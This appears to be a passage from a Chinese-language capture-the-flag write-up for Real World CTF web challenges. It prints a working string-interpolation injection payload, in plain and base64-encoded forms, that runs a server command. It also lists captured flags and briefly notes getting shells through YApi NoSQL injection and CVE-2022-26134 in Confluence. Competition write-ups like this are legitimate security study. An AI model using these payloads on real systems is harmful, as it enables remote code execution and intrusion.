${script:javascript:new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("./readflag").getInputStream())).readLine()}

${base64Decoder:JHtzY3JpcHQ6amF2YXNjcmlwdDpuZXcgamF2YS5pby5CdWZmZXJlZFJlYWRlcihuZXcgamF2YS5pby5JbnB1dFN0cmVhbVJlYWRlcihqYXZhLmxhbmcuUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYygiLi9yZWFkZmxhZyIpLmdldElucHV0U3RyZWFtKCkpKS5yZWFkTGluZSgpfQ==}

rwctf{rwctf_1terat1on_1s_4_g0od_des1gN_e5aa}



Web4

YApi 接口管理平台 up SQL注入漏洞,尝试通过NoSQL注入直接RCE

获取权限,尝试获取flag

rwctf{y0u_h4ve_f0und_yvmmy_@pi_f0r_c1ph3r_ch4ll3ng3s}



Web5

CVE-2022-26134 Atlassian Confluence远程代码执行漏洞,之前复现过,直接通过之前写的脚本getshell

rwctf{154fea37c0f14b519942931db23e89e8}